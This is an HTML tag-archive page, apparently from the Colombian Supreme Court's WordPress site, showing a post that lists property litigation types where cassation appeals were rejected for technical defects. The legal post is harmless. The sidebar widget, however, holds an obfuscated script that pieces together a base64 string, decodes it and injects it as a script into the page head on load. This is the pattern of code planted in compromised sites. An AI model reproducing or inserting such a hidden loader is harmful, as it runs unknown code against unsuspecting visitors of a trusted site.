						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>bienes</span></h1>			</header><!-- .page-header -->

			
<article id="post-52970" class="post-52970 post type-post status-publish format-standard hentry category-novedades tag-bienes tag-demanda-de-casacion tag-programa-publicaciones-especializadas">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2022/10/07/programa-publicaciones-especializadas-demanda-de-casacion-algunas-reglas-tecnicas-en-materia-de-bienes-2/" rel="bookmark">[Programa publicaciones especializadas] Demanda de casación: algunas reglas técnicas en materia de bienes</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_elementToProof" align="center"><span class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof"><img decoding="async" class="[base64] [base64] ADIae" tabindex="-1" src="[data-uri]" crossorigin="use-credentials" data-imagetype="AttachmentByCid" data-custom="AAMkADUwMTE2ZTVlLWEzOTctNDgxZC1iMzRlLWFhOWRmOTE4NTAxOABGAAAAAADRW%2FGU6aJ4TZYPMt3lENlDBwD83Iu6CwUrQqHStqWuWAEJAAAAAAEMAAD83Iu6CwUrQqHStqWuWAEJAAbUVWuwAAABEgAQAIE0PmYYgpRJlN8z4daxajQ%3D" data-outlook-trace="F:130|T:130" /></span></p>
<div align="center">
<div class="x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_x_x_x_NormalCSJ x_x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_x_x_elementToProof x_x_x_x_x_x_elementToProof">
<div class="x_x_x_x_x_elementToProof x_x_x_x_elementToProof">
<div class="x_x_x_elementToProof">
<p style="text-align: left;"><span lang="es-CO">La Sala de Casación Civil establece pautas hermenéuticas sobre los requisitos normativos a tener en cuenta para la formulación de la demanda de casación. A continuación, se relacionan los casos más frecuentes en los que -la inobservancia a dichas reglas técnicas- ha dado lugar a la inadmisión del medio de impugnación, frente a las sentencias que resolvieron litigios en materia de bienes, entre otros:</span></p>
<p style="text-align: left;"><span lang="es-CO"> </span></p>
<p style="text-align: left;"><span lang="es-CO">✔</span><span lang="es-CO">️ </span><span lang="es-CO">Acción posesoria</span></p>
<p style="text-align: left;"><span lang="es-CO">✔</span><span lang="es-CO">️ </span><span lang="es-CO">Acción reivindicatoria</span></p>
<p style="text-align: left;"><span lang="es-CO">✔</span><span lang="es-CO">️</span><span lang="es-CO"> Ocupación de bien por servidumbre </span></p>
<p style="text-align: left;"><span lang="es-CO">✔</span><span lang="es-CO">️</span><span lang="es-CO"> Proceso divisorio </span></p>
<p style="text-align: left;"><span lang="es-CO">✔</span><span lang="es-CO">️</span><span lang="es-CO"> Usucapión </span><span lang="es-CO">  <br aria-hidden="true" /><br aria-hidden="true" /></span></p>
<p style="text-align: left;"><span lang="es-CO">Para conocer en detalle la publicación actualizada de la serie <i>recurso de casación nº 4</i>, le invitamos a consultar el siguiente enlace:</span><span lang="es-CO"> </span></p>
<p align="center"><i><span lang="es-CO"><a title="Dirección URL original: https://cortesuprema.gov.co/corte/index.php/demanda-de-casacion-bienes-2/. Haga clic o pulse si confía en este vínculo." href="https://nam02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2Fdemanda-de-casacion-bienes-2%2F&amp;data=05%7C01%7Cfallongf%40cortesuprema.gov.co%7Ce14d6a581617410b9d7b08da9bd1581c%7C622cba9880f841f38df58eb99901598b%7C0%7C0%7C637993643466314169%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C&amp;sdata=ofjarTP2p1lGMD8yDmqx7Q6ltQf1D5eWRvXXGXaCEqc%3D&amp;reserved=0" target="_blank" rel="noopener noreferrer" data-auth="Verified" data-safelink="true" data-linkindex="0">Demanda de casación-Algunas reglas técnicas-Bienes</a></span></i><i><span lang="es-CO"> </span></i><i></i></p>
<p align="center"><span lang="es-CO">   </span></p>
<p align="center"><span lang="es-CO"><a title="Dirección URL original: https://cortesuprema.gov.co/corte/index.php/demanda-de-casacion-bienes-2/. Haga clic o pulse si confía en este vínculo." href="https://nam02.safelinks.protection.outlook.com/?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2Fdemanda-de-casacion-bienes-2%2F&amp;data=05%7C01%7Cfallongf%40cortesuprema.gov.co%7Ce14d6a581617410b9d7b08da9bd1581c%7C622cba9880f841f38df58eb99901598b%7C0%7C0%7C637993643466470431%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000%7C%7C%7C&amp;sdata=wm4XjqscXJsHOQk6KV5hjKa9YG15A1CkCn4HFwodhWM%3D&amp;reserved=0" target="_blank" rel="noopener noreferrer" data-auth="Verified" data-safelink="true" data-linkindex="1"><img decoding="async" class="x_x_x_ADIae x_x_x_w-242 x_x_x_h-312 ADIae" src="[data-uri]" crossorigin="use-credentials" data-imagetype="AttachmentByCid" data-custom="AAMkADUwMTE2ZTVlLWEzOTctNDgxZC1iMzRlLWFhOWRmOTE4NTAxOABGAAAAAADRW%2FGU6aJ4TZYPMt3lENlDBwD83Iu6CwUrQqHStqWuWAEJAAAAAAEMAAD83Iu6CwUrQqHStqWuWAEJAAbUVWuwAAABEgAQAARBgcccIDVIiwW%2B5ohG3To%3D" data-outlook-trace="F:3|T:3" /></a></span><span lang="es-CO"> </span></p>
<p>&nbsp;</p>
<p><span lang="es-CO"> </span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/a6b2206cff912fc66323ee30741126c95ae124de9f6aa9128d01f98426c0b829?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6b2206cff912fc66323ee30741126c95ae124de9f6aa9128d01f98426c0b829?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/fallongf/">Fallong Esther Foschini Ahumada</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2022/10/07/programa-publicaciones-especializadas-demanda-de-casacion-algunas-reglas-tecnicas-en-materia-de-bienes-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-07T14:50:18-05:00">7 octubre, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/bienes/" rel="tag">bienes</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/demanda-de-casacion/" rel="tag">DEMANDA DE CASACIÓN</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/programa-publicaciones-especializadas/" rel="tag">Programa Publicaciones especializadas</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-52970 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
